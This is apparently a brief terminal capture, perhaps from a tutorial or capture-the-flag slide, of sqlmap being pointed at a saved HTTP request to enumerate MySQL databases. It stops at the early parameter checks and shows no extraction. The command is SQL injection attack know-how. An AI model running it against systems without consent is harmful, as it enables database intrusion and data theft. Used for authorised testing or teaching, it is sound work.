 ❯ sqlmap -r req.sql --dbms=mysql --dbs
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.7.2#stable}
|_ -| . [']     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:05:59 /2024-01-18/
[17:05:59] [INFO] parsing HTTP request from 'req.sql'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] y
[17:06:01] [INFO] testing connection to the target URL
[17:06:02] [INFO] checking if the target is protected by some kind of WAF/IPS
[17:06:02] [INFO] testing if the target URL content is stable
[17:06:02] [INFO] target URL content is stable
[17:06:02] [INFO] testing if (custom) POST parameter '#1*' is dynamic
[17:06:03] [INFO] (custom) POST parameter '#1*' appears to be dynamic